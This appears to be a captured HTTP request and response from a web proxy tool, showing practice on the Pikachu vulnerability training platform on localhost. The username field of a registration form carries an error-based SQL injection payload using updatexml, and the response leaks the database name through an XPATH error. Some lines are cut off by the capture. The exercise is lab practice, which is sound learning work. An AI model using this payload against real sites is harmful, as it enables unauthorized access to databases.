 请求
美化 Raw Hex
\n
2 Host: localhost
3 Content-Length: 136
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
Chrome/122.0.6261.112 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/pikachu/vul/sqli/sqli_iu/sqli_reg.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=19ja8ai453cel5jlr24bur9437
21 Connection: close
22
23 username=%27+or+updatexml%281%2Cconcat%280x7e%2Cdatabase%28%29%29%2C0%29%29+%23&passwor
123456&sex=&phonenum=&email=&add=&submit=submit
响应
美化 Raw Hex 页面渲染
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu'